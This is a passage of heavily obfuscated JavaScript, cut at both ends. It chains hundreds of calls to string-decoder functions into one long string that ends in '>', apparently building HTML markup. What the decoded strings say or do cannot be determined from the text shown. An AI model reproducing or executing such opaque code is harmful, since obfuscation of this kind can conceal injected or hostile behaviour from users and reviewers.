0xcb3,'nu)6',0x267a)+_0xd34a4(0x175f,'&W06',-0xad0,-0x1e,0x958)+_0x19e786(0xb23,0x1211,0xad5,0x773,'DufB')+_0x353ab4(-0xd87,'Xsop',0x2f3,-0x972,-0x1466)+_0x19e786(0xfb4,0x1b1b,0x1fcf,0x387,'tdNd')+_0x26a7a1(0x212f,0x3011,0x281a,'tdNd',0x4017)+_0x353ab4(-0x6a2,'Ske1',0x958,-0x934,0x137a)+_0xcbf642('&W06',0x2e17,0x183b,0x3444,0x1ec0)+_0x353ab4(0x5bb,'aCMm',0x140a,0x461,0x402)+_0x19e786(0x25d0,0x13a1,0x1748,0x2062,'yxCh')+_0x19e786(0x2e3c,0x317f,0x1972,0x1bd4,'wIR0')+_0xd34a4(0xda3,'XL)$',0x3d,0x1759,0xebc)+_0x353ab4(0x17bf,'Xsop',0x25a1,0x10eb,0xe5f)+_0x353ab4(-0x412,'3W8&',0xfd4,0x307,0x2519)+_0x26a7a1(0xabb,0x5a8,0xc6b,'aWYv',0xa28)+_0xd34a4(0x2019,'Ske1',0x59b,0x21f7,0x14fc)+_0xd34a4(0xb5d,'!Yts',-0x1df,-0x11a,0x1256)+_0x26a7a1(0x15c6,0x1d20,0x7e3,'Xsop',0x1f5f)+_0xcbf642('$DHH',0x406b,0x313c,0x2b73,0x2b16)+_0x353ab4(0x2865,'pypN',0x16e9,0xf6a,0x2973)+_0x19e786(0x1dfa,0xeff,0x166d,0x15ca,'vxCA')+_0xd34a4(0xecd,'TVoX',-0xa75,0x824,0x6b9)+_0xd34a4(0x4414,'TVoX',0x2195,0x1b4d,0x2d23)+_0xd34a4(0x189c,'KF1#',0x1f14,0x145d,0x24b8)+_0x353ab4(0x37f,'VTwM',0x14f0,0x10bf,0xce7)+_0xd34a4(0x27aa,'3W8&',0x161f,0xd01,0x1171)+_0x19e786(0x1d7f,0x9a4,0x25cc,0x3067,'XL)$')+_0x26a7a1(0xf02,0x25a8,0x35d3,'e9hj',0x3446)+_0xcbf642('aCMm',0x1b19,0x19fa,0x3f90,0x285d)+_0x26a7a1(-0xf7e,0x498,0x198a,'XL)$',0x1442)+_0x19e786(0x22fb,0x12a1,0x31f1,0x12f2,'Bp1M')+_0x19e786(0x1b0a,0x2e46,0x9d3,0x1c7b,'#VkK')+_0x19e786(0xbfa,0x6d,0xe12,0x2302,'sFvl')+_0x26a7a1(0x32af,0x301b,0x46f6,'aPiG',0x1ad3)+_0x26a7a1(-0x8a3,0x620,0xceb,'2tg#',0x9db)+_0x19e786(0x29e4,0x1aa7,0x13a6,0x3477,'6vtP')+_0xd34a4(0xdfd,'aPiG',0x26db,0x275b,0x173b)+_0x19e786(0x691,-0xceb,-0x3d1,-0x51a,'aWYv')+_0x19e786(0x1adc,0x2b1d,0x2296,0xa1e,'e9hj')+_0x26a7a1(0x14ec,0x1d61,0x115c,'XL)$',0x28df)+_0x26a7a1(0x44db,0x3141,0x20fe,'DufB',0x336c)+_0x19e786(0x2c06,0x1c32,0x29ca,0x2680,'g[iY')+_0x353ab4(0x1bb0,'CgKH',0x4a1,0x6da,0x12dc)+_0xcbf642('Ske1',0x20d6,0x2450,0x308d,0x255c)+_0xcbf642('tdNd',0x1f9,0x2863,0x1550,0x10fd)+_0x19e786(0x29d4,0x390d,0x39fd,0x14b0,'ovSf')+_0x26a7a1(-0x10ac,0x5f0,-0x443,'aCMm',0x50b)+_0xcbf642('aPiG',0x31aa,0xc23,0x7fe,0x1d0f)+_0x19e786(0x1d4c,0x5fd,0x2efd,0x2d89,'5[tP')+_0x26a7a1(0x33c6,0x1e84,0x1321,']DXx',0x28f3)+_0x26a7a1(0x1647,0x13aa,0x1bf1,'Ske1',0x108a)+_0x26a7a1(0x1fce,0x25d9,0x31fe,'JMx]',0x16f5)+_0x26a7a1(-0x40,0xced,0x1a53,'TBtv',-0x73d)+_0x19e786(0xc82,0x21eb,-0x7c2,0x1921,'5[tP')+_0x19e786(0x1007,-0x134,0x1824,0x132b,'!Yts')+_0xd34a4(0x3c62,']DXx',0x22a6,0x1ae6,0x2c70)+_0xcbf642('sFvl',0x1746,0x29a2,0x15e4,0x14cc)+_0xd34a4(0x1adb,'!Yts',0x26ce,0x269c,0x2721)+_0x19e786(0x1e2c,0xa7e,0x12bd,0x2a41,'@VOx')+_0x353ab4(0x2a59,'DufB',0x2049,0xc9a,0x1272)+_0x26a7a1(0x22cf,0xbc1,0x55,'5tDe',0xff3)+_0x353ab4(0xa3f,'yW26',0x1dea,0x1eaf,0x3254)+_0x26a7a1(0x24d3,0x252b,0x2b03,'Qt#^',0x2785)+_0x26a7a1(0x5c4,0x182c,0x1a6,'Xsop',0x8ae)+_0x26a7a1(0x2df,0x8cb,0xb7c,'aPiG',0xc35)+_0x19e786(0x4ff,0x146,-0x9da,0x67b,'pypN')+_0x26a7a1(0xb02,0x1883,0x157c,'vxCA',0xf7d)+_0x353ab4(0x15bd,'TBtv',0xbd4,0xaf1,0x510)+_0x19e786(0x15c3,0x233d,0x8e5,0x1c5,'ovSf')+_0x353ab4(0xf95,'vxCA',0x1d02,0x1882,0x2ec2)+_0xd34a4(0x1f0,'QNp5',0x85a,0x1238,0xbfe)+_0xcbf642('mK)l',0x2d52,0x43a0,0x42ce,0x2ef7)+_0x353ab4(0x1780,'DufB',0x266f,0x1cdf,0x20cc)+_0xd34a4(-0x9a0,'oGVS',0x14c7,0x14bc,0xbe7)+_0x19e786(0x2d7b,0x441e,0x2733,0x1aa0,'yW26')+_0x19e786(0x83f,-0x91a,-0x3a0,0x244,'$DHH')+_0x26a7a1(0x160e,0xd9b,0x21a7,']DXx',0x1e65)+_0x19e786(0x9b2,0x17db,0x1b21,0x1943,'aCMm')+_0xcbf642('Ske1',0x126a,0x34cf,0xf08,0x24e3)+_0xd34a4(0x1729,'yW26',0x3882,0x1a3c,0x2ab1)+_0x19e786(0x2976,0x319b,0x1a7c,0x18f2,'$DHH')+_0x353ab4(0x39bf,'hFy]',0x2a6a,0x2d91,0x1c39)+_0x19e786(-0x87,0x1091,-0x4f0,0x393,'3W8&')+_0xd34a4(0x11b6,'aWYv',0x1b3d,0x1fb6,0xb3a)+_0xcbf642('#VkK',0x16e6,0xc46,0x307d,0x220e)+_0xcbf642('DufB',0x185b,0xfe4,0x2995,0x1faf)+_0x26a7a1(0x20c2,0x12f6,0x1c0c,'6vtP',0xa06)+_0xcbf642('gLCz',0x1cdf,0xaac,0xfe2,0xd9f)+_0x19e786(0x58e,0x12e9,-0x1e4,0xcd8,'Bp1M')+_0xcbf642('hFy]',0x1bb2,0xbea,0xcd8,0x1e2a)+_0xcbf642('XL)$',0x2295,0x3dca,0x30dd,0x2ec1)+_0x19e786(0x16b2,0x0,0x2060,0x2c77,'VTwM')+_0xd34a4(0x20a6,'DufB',0x3aed,0x3660,0x2d61)+_0x19e786(0x1d62,0x1302,0x1cdd,0x1ed2,'q]Rn')+_0xcbf642('5[tP',0x221,-0x2e7,-0xff8,0x513)+_0x26a7a1(0x3c1c,0x2905,0x18cd,'q]Rn',0x2f29)+_0x19e786(0x418,-0x12a6,0xb55,0x155e,']DXx')+_0x353ab4(0x11a,'$DHH',0xb42,0x1334,0x1da5)+_0xd34a4(-0x10f1,'2tg#',0x9d4,0xd44,0x150)+(_0xd34a4(0x1982,'pypN',0x2b1d,0x1a4d,0x1fdd)+_0x19e786(0xa12,0x1da0,0xed3,-0x33d,'!Yts')+_0x353ab4(0x2617,'DufB',0x1756,0x1efc,0x2992)+_0x26a7a1(0xa9c,0xd14,0xa43,'VTwM',0x6ff)+_0x19e786(0x19b1,0x1dc0,0x3a5,0x2eb6,'QNp5')+_0xcbf642('tdNd',0x1fb4,0x75a,0x38c,0x15ec)+_0x353ab4(0x2702,'e9hj',0x1a72,0xcac,0x312f)+_0x19e786(0xcab,0xb4,-0xac,0xc41,'DufB')+_0xcbf642('oGVS',0x3612,0x3263,0x1cf3,0x2c9c)+_0x26a7a1(0x3b35,0x2a31,0x2b32,'#VkK',0x2094)+_0xcbf642('g[iY',0x9c6,0x614,0x2526,0x1763)+_0xd34a4(0x9b3,'ZIet',0x173b,-0xbef,0x9c6)+_0xd34a4(0x148e,'$DHH',0x9e8,0x249e,0x1e72)+_0xcbf642('5tDe',0x23b9,-0x3cb,0x658,0xcc2)+_0xcbf642('q]Rn',0x1a0a,0x3da3,0x1228,0x2644)+_0xcbf642('Xsop',0x3c0c,0x3082,0x2269,0x2d3a)+_0x19e786(0x2d41,0x2fc1,0x41d5,0x35c3,'$DHH')+_0x26a7a1(0x23f2,0x2952,0x2b9d,'!Yts',0x2cd2)+_0xcbf642('TBtv',0x1f3d,0x46a1,0x37bd,0x2f22)+_0x353ab4(0x1e56,'yW26',0x2320,0x193c,0x135e)+_0x19e786(0x4b1,-0x42,-0xba8,0x1122,'Ske1')+_0xd34a4(-0x31a,'&W06',-0x568,-0x65d,0xcf2)+_0x26a7a1(0x673,0x600,0x2c5,']DXx',0x1784)+_0x26a7a1(0x1381,0x1bda,0x28f0,'CgKH',0x23d5)+_0xcbf642('Bp1M',0x1d3c,0x2730,0x2656,0x2e66)+_0xd34a4(0x1161,'QNp5',0x2181,0x11d0,0x1599)+_0x19e786(0x360,0xd04,0x1956,-0x81c,'Xsop')+_0x26a7a1(0x216,0xc67,0x1970,'QNp5',-0xa17)+_0x26a7a1(0x463,0x93f,-0xb7c,'hFy]',0x15fa)+_0xd34a4(0x31e3,'@VOx',0xd3d,0x2507,0x1aa8)+_0x26a7a1(0x2032,0x15e3,0x10b3,'e9hj',0x2c59)+_0x353ab4(0x2267,'^LqO',0x1685,-0xe3,0x1492)+_0xcbf642('aPiG',0xaba,0x2406,0xfb4,0x1322)+_0x353ab4(0x2a6,'DufB',0x19c8,0x2884,0x1e74)+_0x19e786(0x23ce,0x2724,0x2646,0x15d2,'DufB')+_0x353ab4(0x21f8,'wIR0',0x1e20,0x956,0x1b2e)+_0x26a7a1(0x18ea,0x1031,0x2ff,'@VOx',0x23bb)+_0xd34a4(0xb53,'e9hj',-0x722,-0x337,0xa31)+_0x19e786(0x2a2,0x8df,0x1778,-0x222,'oGVS')+_0x26a7a1(0xf34,0x1213,0x819,'xDs@',0x1e37)+_0xcbf642('oGVS',0x8bb,-0x6d,0x11d8,0x1244)+_0xcbf642('ZIet',0x25d8,0x2fc2,0x2c4f,0x1934)+_0x26a7a1(0x1a34,0x1ef2,0x16dc,'KF1#',0x2c62)+_0xd34a4(0x966,'yW26',0x230e,0x2efd,0x1ed3)+_0x19e786(0x39c,0x195f,0x12a9,0xff0,'5[tP')+_0x26a7a1(0x357f,0x2037,0x2c3c,'oGVS',0xf08)+_0x19e786(0x30d,0x173d,-0xf14,-0x9f4,']DXx')+_0xd34a4(-0x72c,'JMx]',0xe04,0xd5a,0x7bc)+_0x26a7a1(0x1c8f,0x27aa,0x11b3,'DufB',0x3656)+_0x353ab4(0x2199,'XL)$',0x2540,0xfb9,0x20c5)+_0xcbf642('xDs@',0x1a51,0xd34,-0x221,0x7b1)+_0xcbf642('hFy]',0x1f82,0x14b6,0x1ee7,0x1965)+_0x19e786(0x229a,0x2a1b,0x169d,0x192d,'@VOx')+_0x26a7a1(0x315c,0x268a,0xfe0,'aCMm',0x35da)+_0x19e786(0x321,-0x860,0x1437,-0x1135,'^LqO')+_0xcbf642('hFy]',-0x94a,0x1353,-0xbe1,0xb2f)+_0x353ab4(0x22fd,'Bp1M',0x1343,0xd7e,0x1475)+_0x19e786(0x1776,0x8e,0x1456,0x1a75,'5[tP')+_0x353ab4(0x42f,'q]Rn',0xce9,0x36b,0x2016)+_0xd34a4(0x803,'nu)6',0x1f53,0x1227,0x120e)+_0xcbf642('ovSf',0x707,0x465,0x29a0,0x1b3a)+_0xd34a4(0x2071,'5[tP',0x168,0x5bf,0xfa6)+_0x26a7a1(0x1955,0xd35,0x16a2,']DXx',0x83e)+_0xd34a4(0xe28,'3W8&',-0x7b3,-0x5e8,0xb0)+_0xcbf642('aCMm',0x1130,0x2344,0xf7f,0x1008)+_0x26a7a1(0x25fd,0x24f6,0x17d7,'2tg#',0x1ff4)+_0x353ab4(0x2759,'ovSf',0x2424,0x194b,0x1ab9)+_0x353ab4(0xfa5,'q]Rn',0x423,0xf03,-0x1314)+_0x19e786(0x22be,0x3a24,0x3566,0x2db3,'hFy]')+_0x19e786(0x1c70,0x2b25,0xceb,0x2c1c,'JMx]')+_0x353ab4(0x7da,']DXx',0x18d3,0x2c95,0x1719)+_0x19e786(0x2e1f,0x264d,0x1a7f,0x4333,'gLCz')+_0x19e786(0xef8,0x65e,0x1531,0x14a0,'osXG')+_0x26a7a1(-0xa69,0x33f,0x9b2,'QNp5',-0x1317)+_0xd34a4(-0xd56,'^LqO',0x853,-0xcd3,0x94c)+_0xd34a4(0x17c1,'yxCh',0x12df,0xa56,0xde6)+_0xd34a4(-0x27d,'#VkK',0x90c,-0x877,0xcba)+_0x26a7a1(0x2b17,0x1c31,0x2521,'Xsop',0x710)+_0x353ab4(0x2f56,'Bp1M',0x1df2,0x9d6,0x1b80)+_0x353ab4(0x1a1a,'!Yts',0xbb6,-0x692,0x12d1)+_0xd34a4(0x27ed,'nu)6',0x2b1d,0x2a5c,0x25a3)+_0x19e786(0x121d,0x4ab,0x1a47,0x20fb,'aCMm')+_0xcbf642('sFvl',0x1ab1,0x1a9f,-0x61a,0x39e)+_0xd34a4(0xc26,'CgKH',0x1b5e,0xda8,0x1c10)+_0xd34a4(-0xba0,'KF1#',0x276,-0x26b,0x61d)+_0x353ab4(0x1956,'Y8E^',0x1aa2,0x2643,0x2445)+_0xcbf642('XL)$',0x224b,0x15f7,0x736,0x1c63)+_0xd34a4(-0xd1f,'osXG',0x67b,0x125d,0x1f1)+_0x353ab4(0x151c,'TVoX',0x237f,0x1953,0x1aca)+_0xcbf642('Y8E^',-0xdbd,0xe51,-0x4cc,0x72a)+_0x353ab4(0x3dd,'yxCh',0x3bd,-0x6ab,-0x1271)+_0x26a7a1(0x2101,0x2b23,0x2641,'wIR0',0x1e0f)+_0x19e786(0x797,0x139f,0x171e,-0x89e,'mK)l')+_0x19e786(0x1d7d,0x2406,0x8d0,0x1a49,'TVoX')+_0xd34a4(0x126d,'KF1#',0x124,0xf0d,0xc16)+_0x19e786(0x1148,0x27a0,-0x184,0xcdb,'CgKH')+_0xd34a4(0x2807,'aCMm',0x2e75,0x2a86,0x1e2b)+_0x19e786(0x287,0x189,0xf90,0x174a,'e9hj')+_0x353ab4(0x2e1f,'6vtP',0x19a5,0x1beb,0x1781)+_0x353ab4(0x9bc,'TVoX',0x147e,0x578,0x2349)+_0xcbf642('!Yts',0x2948,-0x2eb,-0xb6,0x12ca)+_0x19e786(0x2d67,0x3a05,0x2eb1,0x2302,'pypN')+_0x19e786(0x2874,0x3683,0x2c82,0x28de,'TBtv')+_0x353ab4(0x1bb0,'CgKH',0x3033,0x1f13,0x3017)+_0x19e786(0x239d,0x1677,0x13f6,0x1038,'QNp5')+_0xcbf642('aWYv',0x3b56,0x36d4,0x34e7,0x2ea8)+_0x26a7a1(0x2284,0x19ca,0x144d,'DufB',0x3066)+_0xcbf642('tdNd',0x218b,0xddf,0xe60,0x129b)+_0x19e786(0x2108,0x24d9,0x1b03,0x2e7e,'gLCz')+_0x19e786(0x1800,0x2235,0x2b34,0x2a7e,'#VkK')+_0x353ab4(0x808,'wIR0',0x3ea,-0x5b1,-0xb70)+_0x26a7a1(0x2d2,0x11cd,0x17b6,'aWYv',0x51a)+_0x353ab4(0x3c70,'CgKH',0x2d96,0x23da,0x421e)+_0xcbf642('ovSf',0x635,0x10d5,0x1ae4,0x19da)+_0x353ab4(0x1204,'pypN',0x8b6,0x209,-0x566)+_0x19e786(0xb80,-0x462,0x8ae,-0x92d,'nu)6')+_0x19e786(-0x23,-0x1fb,-0xc8d,-0x711,'DufB')+_0xcbf642('yxCh',0x2abb,0x21bd,0x2d2d,0x19c8)+_0x19e786(0x24f3,0x1966,0x1866,0x23d5,'TBtv')+_0xcbf642('XL)$',0x3f19,0x2d57,0x14c7,0x27ab)+_0x353ab4(0x1411,'#VkK',0x1de6,0x3147,0xe63)+_0x19e786(0x263e,0x37f7,0x39d6,0x31f8,'TVoX')+_0x19e786(0x153b,0x1de3,0x193,0x241e,'^LqO')+_0xd34a4(0x30b0,'pypN',0x3925,0x227d,0x2476)+_0x26a7a1(0x3e67,0x2945,0x17c2,'Qt#^',0x21d7)+_0x26a7a1(0x1ed6,0x2811,0x2b4e,'DufB',0x1e93)+_0x19e786(0x2992,0x1a71,0x3e6a,0x2097,'yxCh')+_0x353ab4(-0x1b3,'@VOx',0xef6,0x61e,0x2357)+_0x19e786(0x1980,0x141e,0x125a,0x3031,'$DHH')+_0x19e786(0x2125,0x1f5b,0x19a4,0x3850,'mK)l')+_0x26a7a1(0x6be,0x9b0,0x659,'TBtv',0x11b9)+_0xd34a4(0x3aee,'TVoX',0x39eb,0x2ca4,0x247d)+_0xd34a4(0x209d,'hFy]',0x1fe9,0x3075,0x2987)+_0x19e786(0x2578,0x1892,0x2a2a,0x13a1,'Ske1')+_0x19e786(0x212c,0x14f8,0x28b9,0x14d7,'VTwM')+_0x26a7a1(0x17c9,0x12dc,-0x469,'gLCz',0x20d0)+_0x19e786(0x1275,-0x11b,0xfb6,0x1c78,'$DHH')+_0x353ab4(0x117d,'QNp5',0x24cf,0xe4c,0x190a)+_0xd34a4(0x1f03,'EKtE',0x61e,0x7ef,0xcfb)+_0xcbf642('^LqO',0x3a78,0x33da,0x17a4,0x2a90)+_0x353ab4(0x43fe,'6vtP',0x2d73,0x3923,0x294c)+_0xd34a4(0xd81,'#VkK',0x2442,0x1e5a,0x16ce)+_0xcbf642('TBtv',0x163e,0x2606,0x1ff5,0xf78)+_0x19e786(0x1eb1,0x302a,0x283a,0xdfe,'5tDe')+_0xcbf642('@i#A',0x210b,0x2ea6,0x2a28,0x243d)+_0x19e786(0x125e,0x29a7,-0x283,0x27de,'ovSf')+_0xcbf642('aCMm',0x19e9,0x18a6,0x1e2c,0x2775)+_0x19e786(0x2ac3,0x3913,0x2521,0x1ecb,'q]Rn')+_0xcbf642('aWYv',0x29cb,0x30ff,0x1d54,0x3193)+_0x19e786(0x1861,0x533,0x2a4f,0x384,'sFvl')+_0xcbf642('TVoX',0x21bc,0x3b92,0x28b8,0x2431)+_0x19e786(0x279a,0x2dd6,0x3343,0x33e6,'mK)l')+_0x353ab4(0x92d,'q]Rn',0xd0b,-0x8a7,0x2179)+_0xcbf642('xDs@',0x119d,0x1cb4,0x37a1,0x2464)+_0xcbf642('Ske1',0x2687,0x219b,0x6ef,0xf6c)+_0xcbf642('ovSf',0x31fb,0x29d7,0x2beb,0x25b0)+_0xd34a4(-0xbd,'VTwM',-0x755,0x959,0x1020)+_0xcbf642('oGVS',0x2021,0x1a1c,-0x7d0,0x8f6)+_0x26a7a1(0x421c,0x2e6e,0x32b0,'@i#A',0x183e)+_0xcbf642('5[tP',0x1928,0x253a,0xb14,0x1281)+_0x353ab4(0x28bf,'Bp1M',0x2738,0x3c87,0x1b12)+_0xcbf642('!Yts',0x790,0x1b2d,0x2bbe,0x1587)+_0x26a7a1(0x2dec,0x18a9,0x2f8b,']DXx',0xe73)+_0xcbf642('&W06',0x2074,0xc8e,0x77e,0xe22)+_0xcbf642('nu)6',0x3634,0x2364,0x396b,0x2675)+_0xcbf642('osXG',0x2eb1,0x203c,0x3d23,0x2758)+_0xd34a4(0x1e3b,'aCMm',0x1e76,0x3afe,0x26d5)+_0x26a7a1(0x24f0,0xe7a,-0x4ae,'ZIet',0x1f40)+_0xd34a4(0x17b7,'KF1#',0x2c5f,0x2d3b,0x1933)+_0xd34a4(0x33e3,'Y8E^',0xb58,0x1769,0x1ebf)+_0x19e786(0x4aa,0x1df,-0x925,0x2a5,'JMx]')+_0x353ab4(0x124e,'5[tP',0x2782,0x2e03,0x1fad)+_0x26a7a1(0x102b,0x1f69,0x1ed0,'e9hj',0x2a31)+_0x19e786(0x26b6,0x1c14,0x32cf,0x3d38,'6vtP')+_0x26a7a1(0x309,0x8f1,0x932,'oGVS',0x1801)+_0x353ab4(0x21e6,'mK)l',0x27c5,0x14c4,0x3708)+_0x19e786(0x925,0x16f8,0xc74,-0xb10,'pypN')+_0x353ab4(0x2488,'JMx]',0xdf5,0x134b,0x2117)+_0x353ab4(0x708,'5[tP',0xae5,0x2006,-0x62a)+_0x19e786(0x19f,-0x15c2,0x1f7,-0x7c6,'QNp5')+_0x353ab4(0x171e,'QNp5',0x875,-0x6df,0x1e8e)+_0x26a7a1(0x15fe,0x2c9d,0x35df,'XL)$',0x2270)+_0x19e786(0x2a67,0x33b4,0x19b3,0x2531,'&W06')+_0x19e786(0x1d1b,0x279d,0x2d78,0x115e,'JMx]')+_0xd34a4(0x32ce,'e9hj',0x2baa,0xce3,0x22a9)+_0x19e786(0x7aa,0x10d6,-0x4ba,-0x2fc,'mK)l')+_0xcbf642('3W8&',0x183d,0x1f3e,0x234c,0x2138)+_0x26a7a1(0xe83,0x25e6,0x1211,'wIR0',0x1ad6)+_0xcbf642('tdNd',0x2fb,0x19f2,0x12a0,0x1832)+_0xcbf642('@i#A',-0xe4f,-0x4f3,0xc0,0x649)+_0xcbf642('pypN',0x3f7f,0x360a,0x2684,0x29ab)+_0xcbf642('vxCA',0x116d,-0xdf0,0x298,0x91e)+_0x26a7a1(0x215c,0x22d2,0x1e50,'VTwM',0x1812)+_0x353ab4(0x1465,'$DHH',0x7f0,0x129a,-0x2a3)+_0xd34a4(0x1239,'@i#A',0x13c9,-0x597,0x7a7)+_0xd34a4(0x2595,'TBtv',0x2426,0xec5,0x19b8)+_0xcbf642('aPiG',0x180e,0xd8d,0x2143,0x1d0f)+_0xd34a4(0xd36,'osXG',0x1b5a,0x2a93,0x1bdc)+_0x353ab4(0x9ae,'JMx]',0xe38,0x453,0x1602)+_0x353ab4(0x3b7,'EKtE',0x1526,0x28da,0x1a78))+(_0xd34a4(0x9e7,'6vtP',0x1a75,0xeaa,0x174d)+_0xd34a4(0x1dd9,'6vtP',0x2f85,0xd39,0x1986)+_0x26a7a1(0x764,0x1c27,0x31d4,'@VOx',0x285a)+'>'),'QTVqI':function(_0x2733a6,_0x460d1a){return _0x2733a6+_0x460d1a;},'vrVqt':_0xcbf642('&W06',0x816,0x1f65,0x1d31,0xcac),'gigci':_0x353ab4(0x1373,'g[iY',0x27af,0x3e61,0x1ca6)+_0xd34a4(0x347,'Ske1',0x16fa,-0x8e6,0x726),'RbgpP':_0x19e786(0x11e2,0x12b7,0x973,0xdfd,'@i#A')+_0xcbf642('TBtv',0xb8e,0x10cb,0xea3,0xbf1)+_0x353ab4(0x19ed,'!Yts',0xbbe,-0x431,-0x8f2)+_0xd34a4(-0x7,'2tg#',0x17a3,-0x3b9,0x394)+_0x26a7a1(0xd61,0x1cbb,0xc89,'gLCz',0x31c6)+_0x353ab4(0x20be,'aPiG',0x1e91,0x2af2,0xabb)+_0xd34a4(0x1a6,'Bp1M',0xf26,0x2d3c,0x18b0)+_0xcbf642('Bp1M',0x27c3,0x157d,0x910,0x1604)+_0xcbf642('DufB',0x8c9,0xe0f,0x158c,0x1337)+_0x26a7a1(0x958,0x1321,-0x1a2,'xDs@',0xb23)+_0x353ab4(0x225c,'6vtP',0x257b,0x2909,0x2292)+_0x19e786(0x2bfb,0x291f,0x3ccc,0x1ff7,'g[iY')+_0x19e786(0x22cf,0x2515,0x3525,0x21cf,'hFy]')+_0x26a7a1(0xbdb,0x1a70,0x167f,'Ske1',0x1d96)+_0xd34a4(0x2d0,'@i#A',0x255d,0xdd9,0x1891)+_0x353ab4(0x135b,'ovSf',0xb44,-0xbe2,0xcd)+_0xcbf642('nu)6',0x1640,0x137d,0x1794,0x24d2)+_0x26a7a1(0x1275,0x1005,0x2f6,'Bp1M',0x140e)+_0x19e786(0x2193,0x17f8,0x1bf5,0xb85,'mK)l')+_0xcbf642('g[iY',0x68b,0x12ca,0x7e5,0xc6a)+_0x353ab4(0x19d8,'ZIet',0x130b,0x116d,0x2768)+_0x353ab4(0x1e6c,'^LqO',0x215a,0x12da,0x1700)+_0x19e786(0x2da7,0x20cd,0x2845,0x2048,'aWYv')+_0x26a7a1(0x1a67,0x1ccb,0x174d,'!Yts',0x3113)+_0x26a7a1(0x21f2,0x15e4,0x2b1c,'Ske1',0x642)+_0xd34a4(0x1bee,'&W06',0x1550,-0x20b,0xff3)+_0xd34a4(0x415,'sFvl',0xdde,-0xcfd,0x3a7)+_0xd34a4(0x19b,'@VOx',0x57c,-0x37,0x1080)+_0x26a7a1(0x2c6a,0x1c5e,0x2f21,'@VOx',0x21b9)+_0x19e786(0x1dae,0x2bc3,0xfee,0xaa9,'pypN')+_0xcbf642('!Yts',0x1c9f,-0x1a2,0x136b,0x974)+_0x26a7a1(0x157c,0x21a7,0xf6d,'hFy]',0x127f)+_0x26a7a1(0x1301,0x107c,0x141f,'VTwM',0x358)+_0xd34a4(-0x7cd,'Y8E^',-0xc26,0x93c,0x387)+_0x353ab4(0x3440,'gLCz',0x2cf5,0x274d,0x2702)+_0x19e786(0x1c8f,0x1d82,0x2267,0x1381,'vxCA')+_0x26a7a1(0x223,0xdc2,0x92b,'e9hj',0x534)+_0x26a7a1(-0x8aa,0xb5c,0x33f,'tdNd',0x12dd)+_0x353ab4(-0xb6,'osXG',0x3cc,0x943,0x717)+_0xcbf642('$DHH',0x1c0c,0x1e22,0x77,0x1266)+_0xcbf642('q]Rn',0x1f67,0x1b18,0x16b9,0x821)+_0x353ab4(0x1d77,'ZIet',0x103c,0x2,0x182d)+_0x26a7a1(0x3317,0x2aec,0x1b2b,'XL)$',0x3a74)+_0x353ab4(0x32f4,'2tg#',0x1e7c,0x20c2,0x2aba)+_0xcbf642('yxCh',0x456,0x13ad,-0xecb,0x3ac)+_0x26a7a1(0x28f9,0x199d,0x608,'e9hj',0x21ec)+_0xcbf642('vxCA',0x11c2,0x2a64,0x1996,0x2894)+_0x353ab4(0x287d,'CgKH',0x2fbc,0x25ea,0x3808)+_0x19e786(-0x1d,-0x8be,0x768,-0xd1e,'CgKH')+_0xcbf642('Qt#^',-0x195,-0x6a6,0x20e4,0xf62)+_0x26a7a1(-0x7d1,0x7a8,0x1b66,'^LqO',-0x135)+_0xd34a4(0x2c56,'mK)l',0x118d,0x37fe,0x2665)+_0x353ab4(0x1066,'5[tP',0x1702,0x90c,0x2e7f)+_0xcbf642('5tDe',0x13b0,0x23ea,0x158a,0x22a2)+_0x353ab4(-0x146,'Qt#^',0x542,0xd60,-0x9f0)+_0xd34a4(0x1f05,'@VOx',0x21e2,0x3bc,0x112e)+_0x19e786(0x206f,0x2ee1,0x2829,0x1fa4,'$DHH')+_0xcbf642('ZIet',0x2ede,0x2fdd,0x2143,0x2df0)+_0xd34a4(0x2df5,'KF1#',0x95b,0x27e6,0x2074)+_0xd34a4(0xbce,'xDs@',0x166a,-0x829,0xdca)+_0xcbf642('xDs@',0x1ae3,0x3049,0x200a,0x23ed)+_0x26a7a1(0x3662,0x305d,0x331c,'EKtE',0x3ce6)+_0xd34a4(0x2c1c,'gLCz',0x3e86,0x3a66,0x2856)+_0x26a7a1(0x34ea,0x2e6d,0x3046,'aWYv',0x3f5c)+_0xcbf642('CgKH',0x284e,0x8b9,0xdb0,0x1b7f)+_0x26a7a1(0x357d,0x217b,0xcc2,'TVoX',0x25d0)+_0xd34a4(0x1e21,'aCMm',0x3cba,0x4097,0x29c0)+_0x26a7a1(0x931,0x1aab,0xc4b,'XL)$',0x2f41)+_0xcbf642('tdNd',0x175b,-0x139,0x14a6,0x572)+_0x26a7a1(0x32c,0x15a9,-0x100,'Qt#^',0x22b8)+_0x353ab4(0xe49,'sFvl',0x2141,0x36ee,0x210b)+_0xd34a4(0x7e2,'e9hj',0x1eda,0x1a32,0x1c61)+_0x26a7a1(0x4100,0x2b84,0x404a,'aCMm',0x176f)+_0xcbf642('Ske1',0x18f0,0x12c8,0xe7b,0x1dc1)+_0x26a7a1(0x2100,0x1758,0x1033,'QNp5',0xd69)+_0xd34a4(0x36f1,'nu)6',0x2fea,0x1ae9,0x20b6)+_0xd34a4(0x232e,'gLCz',0x1bd4,0x1e3e,0x226b)+_0x353ab4(0x1d8b,'TVoX',0xbb2,-0x70e,-0x37c)+_0x26a7a1(0x739,0x12d2,0x262d,'sFvl',0x1fdd)+_0x26a7a1(0x23cc,0x16f9,0x10dc,'Bp1M',0x29c6)+_0xcbf642('!Yts',0x11d3,0xd21,0xc39,0xa9c)+_0xcbf642('!Yts',0x909,0x11cb,0x113b,0x11f4)+_0x19e786(0x14cf,0x1fa6,0xff4,0x1d9b,'gLCz')+_0x19e786(0xa84,0x1523,0x128b,0x1fbc,'5tDe')+_0x353ab4(0x3679,'KF1#',0x2e61,0x3689,0x241e)+_0x353ab4(0x13db,'wIR0',0x1987,0x19a2,0x972)+_0x353ab4(0x17b3,'e9hj',0x8b8,-0x36d,0x1e75)+_0x353ab4(0x2525,'hFy]',0x18c8,0x1e23,0x92a)+_0xcbf642('yW26',0x291f,0x43e3,0x21dd,0x2d05)+_0xd34a4(0x19b0,'&W06',-0x3b9,0x11d3,0x7ff)+_0xcbf642('@i#A',-0xdb4,-0x81,0x16ab,0x2cd)+_0x19e786(0x324,-0x1291,0x17e0,0x7b8,'pypN')+_0xcbf642('3W8&',0x2491,0x297f,0x29f8,0x1dc3)+_0xcbf642('5tDe',0x41c3,0x3c9a,0x3f6d,0x2d2d)+_0xcbf642('CgKH',0x17f4,-0x29,0x171a,0x699)+_0xcbf642('XL)$',0x27c3,0x2803,-0x486,0x118a)+_0xd34a4(0x3b2c,'Ske1',0x1cd3,0x1b8d,0x2ddf)+_0x